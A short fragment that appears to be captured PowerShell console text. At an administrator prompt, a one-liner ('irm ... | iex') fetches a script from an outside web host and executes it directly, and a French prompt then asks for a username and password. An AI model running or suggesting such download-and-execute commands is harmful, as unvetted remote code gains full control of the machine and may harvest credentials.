 PS C:\Windows\System32> irm https://aar.nial-tech.com/ | iex
Entrez le nom d'utilisateur: admin
Entrez le mot de passe: